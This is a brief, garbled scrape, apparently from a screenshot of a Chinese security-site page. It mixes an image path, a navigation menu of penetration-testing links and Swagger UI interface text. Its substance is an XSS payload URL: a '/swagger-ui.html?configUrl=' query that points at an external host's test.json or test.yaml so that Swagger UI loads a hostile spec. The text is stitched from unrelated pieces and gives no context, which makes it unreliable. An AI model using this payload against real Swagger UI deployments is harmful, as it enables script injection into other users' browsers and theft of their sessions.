 /swagger-ui.html?configUrl=https://xss.smarpo.com/test.json
面筋 poc 安全论坛 论坛 下载 工具 笔记 知识库 吃灰 技术文章 练习平台 漏洞平台 域渗透 查询 导航 等着 ai src 临时
swagger Select a spec Foo
Classic API Resource Documentation production
[ Base URL: /JSSResource/ ]
https://xss.smarpo.com/test.yaml
<path id="
">
textarea
确定